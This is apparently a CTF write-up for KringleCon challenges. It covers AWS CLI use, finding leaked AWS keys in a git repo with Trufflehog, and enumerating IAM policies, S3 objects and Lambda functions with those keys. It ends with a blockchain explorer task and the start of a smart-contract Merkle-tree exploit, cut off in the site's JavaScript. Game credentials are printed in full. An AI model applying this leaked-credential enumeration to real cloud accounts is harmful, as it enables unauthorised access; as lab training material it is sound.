✔️ Solution: goldring-morethansupertopsecret76394734.png
💫 Recover the Cloud Ring

❄️ AWS CLI Intro 🎄
Try out some basic AWS command line skills in this terminal. Talk to Jill Underpole in the Cloud Ring for hints.
Jill Underpole can be can be found by moving down into the Cloud Ring, and climbing up the first ladder encountered. Jill is a flobbit and is right next to the AWS CLI Intro terminal challenge.

This challenge is pretty straight forward and involves following the instructions given in the top terminal.
⛄ Task 1
You may not know this, but AWS CLI help messages are very easy to access. First, try typing: $ aws help
aws help
✔️ Solution: aws help
⛄ Task 2
Great! When you’re done, you can quit with q. Next, please configure the default aws cli credentials with the access key AKQAAYRKO7A5Q5XUY2IY, the secret key qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf and the region us-east-1 . https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-quickstart.html#cli-configure-quickstart-config ```
This is pretty straight forward using the aws configure command.
✔️ Solution:
q
aws configure
AKQAAYRKO7A5Q5XUY2IY
qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf
us-east-1
⛄ Task 3
Excellent! To finish, please get your caller identity using the AWS command line. For more details please reference: $ aws sts help or reference: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/sts/index.html
This final challenge involves us using the aws sts command to retrieve our caller identity.
aws sts get-caller-identity
✔️ Solution: aws sts get-caller-identity
Find the Next Objective
Talk to Jill Underpole for the next objective.
Jill Underpole was found in the previous question.
❄️ Trufflehog Search 🎄🎄
Use Trufflehog to find secrets in a Git repo. Work with Jill Underpole in the Cloud Ring for hints. What’s the name of the file that has AWS credentials?
We can move behind the previous terminal and up the ladder to our left to find Gerty Snowburrow who mentions our next challenge.
Well now, look who’s venturing down into the caves! And well, who might you be, exaclty?[sic] I’m Gerty Snowburrow, if you need to know. And, not that I should be telling you, but I’m trying to figure out what Alabaster Snowball’s done this time. Word is, he committed some secrets to a code repo. If you’re feeling so inclined, you can try and find them for me.
To complete this challenge we need to use the tried and true tool called Trufflehog (say that 10 times fast). The latest and greatest version of this simplifies the challenge. First off we’ll install it into our linux distro of choice.
git clone https://github.com/trufflesecurity/trufflehog.git
cd trufflehog; go install
From here we can directly query the repository commits for any secrets of interest.
trufflehog https://haugfactory.com/asnowball/aws_scripts.git
This immediately reveals AWS credentials have been committed and displays the file this is contained within.

From here we have our answer.
✔️ Solution: put_policy.py
❄️ Find the Next Objective
Talk to Gerty Snowburrow for the next objective.
Gerty Snowburrow was found in the previous question.
❄️ Exploitation via AWS CLI 🎄🎄🎄
Flex some more advanced AWS CLI skills to escalate privileges! Help Gerty Snowburrow in the Cloud Ring to get hints for this challenge.
To start this challenge we’ll move over to Sulfrod who is up the final ladder in this area.

⛄ Task 1
Use Trufflehog to find credentials in the Gitlab instance at https://haugfactory.com/asnowball/aws_scripts.git. Configure these credentials for us-east-1 and then run: $ aws sts get-caller-identity
Because this is using a different version of Trufflehog, we’ll need a slightly different syntax to start this challenge.
elf@6fa63fe0de02:~$ trufflehog git https://haugfactory.com/asnowball/aws_scripts.git
🐷🔑🐷  TruffleHog. Unearth your secrets. 🐷🔑🐷

Found unverified result 🐷🔑❓
Detector Type: AWS
Decoder Type: PLAIN
Raw result: AKIAAIDAYRANYAHGQOHD
Repository: https://haugfactory.com/asnowball/aws_scripts.git
Timestamp: 2022-09-07 07:53:12 -0700 -0700
Line: 6
Commit: 106d33e1ffd53eea753c1365eafc6588398279b5
File: put_policy.py
Email: asnowball <[email protected]>

Found unverified result 🐷🔑❓
Detector Type: Gitlab
Decoder Type: PLAIN
Raw result: add-a-file-using-the-
Commit: 2c77c1e0a98715e32a277859864e8f5918aacc85
File: README.md
Email: alabaster snowball <[email protected]>
Repository: https://haugfactory.com/asnowball/aws_scripts.git
Timestamp: 2022-09-06 19:54:48 +0000 UTC
Line: 14

Found unverified result 🐷🔑❓
Detector Type: Gitlab
Decoder Type: BASE64
Raw result: add-a-file-using-the-
Timestamp: 2022-09-06 19:54:48 +0000 UTC
Line: 14
Commit: 2c77c1e0a98715e32a277859864e8f5918aacc85
File: README.md
Email: alabaster snowball <[email protected]>
Repository: https://haugfactory.com/asnowball/aws_scripts.git
The above reveals what appears to be an access key ID AKIAAIDAYRANYAHGQOHD. To get more information we’ll clone this repository and checkout the commit this exists in.
git clone https://haugfactory.com/asnowball/aws_scripts.git;
cd aws_scripts;
git checkout 106d33e1ffd53eea753c1365eafc6588398279b5;
We can now view the put_policy file this exists within:
elf@b6486f8d3bce:~/aws_scripts$ cat put_policy.py
import boto3
import json


iam = boto3.client('iam',
    region_name='us-east-1',
    aws_access_key_id="AKIAAIDAYRANYAHGQOHD",
    aws_secret_access_key="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",
)
# arn:aws:ec2:us-east-1:accountid:instance/*
response = iam.put_user_policy(
    PolicyDocument='{"Version":"2012-10-17","Statement":[{"Effect":"Allow","Action":["ssm:SendCommand"],"Resource":["arn:aws:ec2:us-east-1:748127089694:instance/i-0415bfb7dcfe279c5","arn:aws:ec2:us-east-1:748127089694:document/RestartServices"]}]}',
    PolicyName='AllAccessPolicy',
    UserName='nwt8_test',
)
This gives us the secret access key required. We can now follow the instructions and configure these credentials for us-east-1.
aws configure
AKIAAIDAYRANYAHGQOHD
e95qToloszIgO9dNBsQMQsc5/foiPdKunPJwc1rL
us-east-1
Finally we can call aws sts get-caller-identity.
elf@b6486f8d3bce:~/aws_scripts$ aws sts get-caller-identity
{
    "UserId": "AIDAJNIAAQYHIAAHDDRA",
    "Account": "602123424321",
    "Arn": "arn:aws:iam::602123424321:user/haug"
}
✔️ Solution: arn:aws:iam::602123424321:user/haug
⛄ Task 2
Managed (think: shared) policies can be attached to multiple users. Use the AWS CLI to find any policies attached to your user. The aws iam command to list attached user policies can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html Hint: it is NOT list-user-policies.
To view any policies attached to our user, we can use list-attached-user-policies, specifying our current username.
elf@b6486f8d3bce:~/aws_scripts$ aws iam list-attached-user-policies --user-name haug
{
    "AttachedPolicies": [
        {
            "PolicyName": "TIER1_READONLY_POLICY",
            "PolicyArn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY"
        }
    ],
    "IsTruncated": false
}
✔️ Solution: aws iam list-attached-user-policies –user-name haug
⛄ Task 3
Now, view or get the policy that is attached to your user. The aws iam command to get a policy can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
To view the policy which is attached to our user account, we can use get-policy, specifying the current applied policy ARN from the previous question.
elf@b6486f8d3bce:~/aws_scripts$ aws iam get-policy --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY
{
    "Policy": {
        "PolicyName": "TIER1_READONLY_POLICY",
        "PolicyId": "ANPAYYOROBUERT7TGKUHA",
        "Arn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY",
        "Path": "/",
        "DefaultVersionId": "v1",
        "AttachmentCount": 11,
        "PermissionsBoundaryUsageCount": 0,
        "IsAttachable": true,
        "Description": "Policy for tier 1 accounts to have limited read only access to certain resources in IAM, S3, and LAMBDA.",
        "CreateDate": "2022-06-21 22:02:30+00:00",
        "UpdateDate": "2022-06-21 22:10:29+00:00",
        "Tags": []
    }
}
✔️ Solution: aws iam get-policy --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY
⛄ Task 4
Attached policies can have multiple versions. View the default version of this policy. The aws iam command to get a policy version can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
To view a different version of the policy which is attached, we can use get-policy-version, specifying the version number and policy ARN.
elf@b6486f8d3bce:~/aws_scripts$ aws iam get-policy-version --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY --version-id v1
                        "lambda:ListFunctions",
                        "lambda:GetFunctionUrlConfig"
                    ],
                    "Resource": "*"
                },
                {
                    "Effect": "Allow",
                    "Action": [
                        "iam:GetUserPolicy",
                        "iam:ListUserPolicies",
                        "iam:ListAttachedUserPolicies"
                    ],
                    "Resource": "arn:aws:iam::602123424321:user/${aws:username}"
                },
                {
                    "Effect": "Allow",
                    "Action": [
                        "iam:GetPolicy",
                        "iam:GetPolicyVersion"
                    ],
                    "Resource": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY"
                },
                {
                    "Effect": "Deny",
                    "Principal": "*",
                    "Action": [
                        "s3:GetObject",
                        "lambda:Invoke*"
                    ],
                    "Resource": "*"
                }
            ]
        },
        "VersionId": "v1",
        "IsDefaultVersion": false,
        "CreateDate": "2022-06-21 22:02:30+00:00"
    }
}
Note: The above was truncated by terminal output.
✔️ Solution: aws iam get-policy-version --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY --version-id v1
⛄ Task 5
Inline policies are policies that are unique to a particular identity or resource. Use the AWS CLI to list the inline policies associated with your user. The aws iam command to list user policies can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html Hint: it is NOT list-attached-user-policies.
To list inline policies associated with our user account, we can use list-user-policies, specifying our user account.
elf@b6486f8d3bce:~/aws_scripts$ aws iam list-user-policies --user-name haug
{
    "PolicyNames": [
        "S3Perms"
    ],
    "IsTruncated": false
}
✔️ Solution: aws iam list-user-policies –user-name haug
⛄ Task 6
Now, use the AWS CLI to get the only inline policy for your user. The aws iam command to get a user policy can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/iam/index.html
To get the only inline policy for our user account, we can use get-user-policy, specifying our user account and the policy name enumerated in the previous question.
elf@b6486f8d3bce:~/aws_scripts$ aws iam get-user-policy --user-name haug --policy-name S3Perms
{
    "UserPolicy": {
        "UserName": "haug",
        "PolicyName": "S3Perms",
        "PolicyDocument": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Effect": "Allow",
                    "Action": [
                        "s3:ListObjects"
                    ],
                    "Resource": [
                        "arn:aws:s3:::smogmachines3",
                        "arn:aws:s3:::smogmachines3/*"
                    ]
                }
            ]
        }
    },
    "IsTruncated": false
}
✔️ Solution: aws iam get-user-policy –user-name haug –policy-name S3Perms
⛄ Task 7
The inline user policy named S3Perms disclosed the name of an S3 bucket that you have permissions to list objects. List those objects! The aws s3api command to list objects in an s3 bucket can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/s3api/index.html
To list the objects within an S3 bucket we have permissions to, we can use list-objects from within s3api as opposed to iam, and specify the bucket (resource) enumerated in the previous question.
elf@b6486f8d3bce:~/aws_scripts$ aws s3api list-objects --bucket smogmachines3
        },
        {
            "Key": "power-station-smoke.jpg",
            "LastModified": "2022-09-23 20:40:48+00:00",
            "ETag": "\"2d7a8c8b8f5786103769e98afacf57de\"",
            "Size": 45264,
            "StorageClass": "STANDARD",
            "Owner": {
                "DisplayName": "grinchum",
                "ID": "15f613452977255d09767b50ac4859adbb2883cd699efbabf12838fce47c5e60"
            }
        },
        {
            "Key": "smog-power-station.jpg",
            "LastModified": "2022-09-23 20:40:46+00:00",
            "ETag": "\"0e69b8d53d97db0db9f7de8663e9ec09\"",
            "Size": 32498,
            "StorageClass": "STANDARD",
            "Owner": {
                "DisplayName": "grinchum",
                "ID": "15f613452977255d09767b50ac4859adbb2883cd699efbabf12838fce47c5e60"
            }
        },
        {
            "Key": "smogmachine_lambda_handler_qyJZcqvKOthRMgVrAJqq.py",
            "LastModified": "2022-09-26 16:31:33+00:00",
            "ETag": "\"fd5d6ab630691dfe56a3fc2fcfb68763\"",
            "Size": 5823,
            "StorageClass": "STANDARD",
            "Owner": {
                "DisplayName": "grinchum",
                "ID": "15f613452977255d09767b50ac4859adbb2883cd699efbabf12838fce47c5e60"
            }
        }
    ],
    "Name": "smogmachines3",
    "Prefix": "",
    "MaxKeys": 1000,
    "EncodingType": "url"
}
Note: The above was truncated by terminal output.
✔️ Solution: aws s3api list-objects –bucket smogmachines3
⛄ Task 8
The attached user policy provided you several Lambda privileges. Use the AWS CLI to list Lambda functions. The aws lambda command to list functions can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html
To list Lambda functions, we can use lambda as opposed to s3api or iam, and enumerate the functions we have available.
elf@b6486f8d3bce:~/aws_scripts$ aws lambda list-functions
            "MemorySize": 256,
            "LastModified": "2022-09-07T19:28:23.634+0000",
            "CodeSha256": "GFnsIZfgFNA1JZP3TgTI0tIavOpDLiYlg7oziWbtRsa=",
            "Version": "$LATEST",
            "VpcConfig": {
                "SubnetIds": [
                    "subnet-8c80a9cb8b3fa5505"
                ],
                "SecurityGroupIds": [
                    "sg-b51a01f5b4711c95c"
                ],
                "VpcId": "vpc-85ea8596648f35e00"
            },
            "Environment": {
                "Variables": {
                    "LAMBDASECRET": "975ceab170d61c75",
                    "LOCALMNTPOINT": "/mnt/smogmachine_files"
                }
            },
            "TracingConfig": {
                "Mode": "PassThrough"
            },
            "RevisionId": "7e198c3c-d4ea-48dd-9370-e5238e9ce06e",
            "FileSystemConfigs": [
                {
                    "Arn": "arn:aws:elasticfilesystem:us-east-1:602123424321:access-point/fsap-db3277b03c6e975d2",
                    "LocalMountPath": "/mnt/smogmachine_files"
                }
            ],
            "PackageType": "Zip",
            "Architectures": [
                "x86_64"
            ],
            "EphemeralStorage": {
                "Size": 512
            }
        }
    ]
}
Note: The above was truncated by terminal output.
✔️ Solution: aws lambda list-functions
⛄ Task 9
Lambda functions can have public URLs from which they are directly accessible. Use the AWS CLI to get the configuration containing the public URL of the Lambda function. The aws lambda command to get the function URL config can be found here: https://awscli.amazonaws.com/v2/documentation/api/latest/reference/lambda/index.html
Because the previous question resulted in truncation, we didn’t get any name of a Lambda function. Repeating this and grepping for the word function reveals a function name
elf@b6486f8d3bce:~/aws_scripts$ aws lambda list-functions | grep "function"
            "FunctionArn": "arn:aws:lambda:us-east-1:602123424321:function:smogmachine_lambda",
From here we can now use get-function-url-config, passing in this function name to get what we require.
elf@b6486f8d3bce:~/aws_scripts$ aws lambda get-function-url-config --function-name smogmachine_lambda
{
    "FunctionUrl": "https://rxgnav37qmvqxtaksslw5vwwjm0suhwc.lambda-url.us-east-1.on.aws/",
    "FunctionArn": "arn:aws:lambda:us-east-1:602123424321:function:smogmachine_lambda",
    "AuthType": "AWS_IAM",
    "Cors": {
        "AllowCredentials": false,
        "AllowHeaders": [],
        "AllowMethods": [
            "GET",
            "POST"
        ],
        "AllowOrigins": [
            "*"
        ],
        "ExposeHeaders": [],
        "MaxAge": 0
    },
    "CreationTime": "2022-09-07T19:28:23.808713Z",
    "LastModifiedTime": "2022-09-07T19:28:23.808713Z"
}
✔️ Solution: aws lambda get-function-url-config –function-name smogmachine_lambda
Great, you did it all - thank you!
The end result is we’ve successfully obtained the Cloud Ring!
💫 Recover the Burning Ring of Fire

❄️ Buy a Hat 🎄🎄
Travel to the Burning Ring of Fire and purchase a hat from the vending machine with KringleCoin. Find hints for this objective hidden throughout the tunnels.
Heading into the Burning Ring of Fire we find Wombley Cube, a hat vending machine, Palzari, and a KTM machine.

This challenge is straight forward so long as you have KringleCoin’s from completing previous missions, first we’ll interact with Santa’s Remarkably Cool Hat Vending Machine.

From here we need to select a hat of choice, for instance the money viking hat.

At this point we need to pre-approve a transaction on the blockchain. By using the KTM machine we can approve a KringleCoin transfer to the wallet address mentioned, for the amount required, by using our private key.

From here we just need to specify our wallet address at the vending machine, and the Hat ID we have authorised a transaction from.

The end result is we now own a sylish new hat.

✔️ Solution: Approve Transaction > Buy Hat
❄️ Blockchain Divination 🎄🎄🎄🎄
Use the Blockchain Explorer in the Burning Ring of Fire to investigate the contracts and transactions on the chain. At what address is the KringleCoin smart contract deployed? Find hints for this objective hidden throughout the tunnels.
Heading downstairs we reach the Bored Sporc Rowboat Society, Chorizo, Luigi, Slicmer, and the Blockchain Explorer.

This challenge is rudimentary when it comes to viewing the blockchain used at KringleCon, and there’s 2 ways to easily see our answer. First off if we look at any block where KringleCoin.sol is the Solidity Source file, we can know that this is a transaction associated with the KringleCoin smart contract. From this the answer is the To field in any of these transactions.

The other way is to go to block 1 as this is where the smart contract is being created for KringleCoin and it outlines the Contract Address.

✔️ Solution: 0xc27A2D3DE339Ce353c0eFBa32e948a88F1C86554
❄️ Exploit a Smart Contract 🎄🎄🎄🎄🎄
Exploit flaws in a smart contract to buy yourself a Bored Sporc NFT. Find hints for this objective hidden throughout the tunnels.
This challenge involves us having at least 100 KringleCoins, and if we spent all our money on hats this challenge is not able to be completed.

The core elements we need to know about this challenge is that we need to pre-approve a 100 KringleCoin transaction to the Bored Sporc wallet, after confirming we’re on the pre-approved presale list to buy a NFT. Because we’re not on the pre-approved presale list, we first need to find a flaw that can be exploited to make it think we’re on the pre-approved presale list, and this is where understanding Merkle Trees comes in.
Great material is made available on this from the one and only Qwerty Petabyte.
In short, a Merkle Tree is a technology used on the Blockchain, and it has 3 types of nodes:
- Leaf Nodes (Created with a hash function, these exist at the bottom of the tree)
- Parent Nodes (Concatenation of the hashed leaf nodes below it, which has been again hashed left to right)
- Root Node (Exists at the top of the tree, and is created the same way as the Parent Nodes)
Because of how a Merkle Tree works, you can mathematically validate any existing data on a Merkle Tree with the right node values as proof. This proof can be generated as part of the Merkle Tree creation, and the server can then validate that these were part of the Merkle Tree by only knowing the root value of the tree.
Whilst reviewing Qwerty Petabyte’s repository there’s an interesting mention around the root node.

Because the root node is ultimately validating a Merkle Tree, if we’re able to control the root node, then we’re able to control what values are on a particular Merkle Tree tied to that root node. Reviewing the Bored Rowboat Society Presale Page, we can find an interesting script called bsrs.js being loaded:
var queryString;
var guid;
var in_trans = false;
function startup() {
	queryString = window.location.search;
	var params = new URLSearchParams(queryString);
	guid = params.get('id');
	if(!guid){
		alert("For this site to work properly, you must browse the BSRS Website through the terminal at the North Pole, not directly. If are doing this directly, you risk not getting credit for completing the challenge.");
	};
}
function newpage(url) {
	window.location.href = url+queryString;
}
function do_presale(){
	if(!guid){
		alert("You need to enter this site from the terminal at the North Pole, not directly. If are doing this directly, you risk not getting credit for completing the challenge.");
	} else {
		var resp = document.getElementById("response");
		var ovr = document.getElementById('overlay');
		resp.innerHTML = "";
		var cb = document.getElementById("validate").checked;
		var val = 'false'
		if(cb){
			val = 'true'
		} else {
			ovr.style.display = 'block';
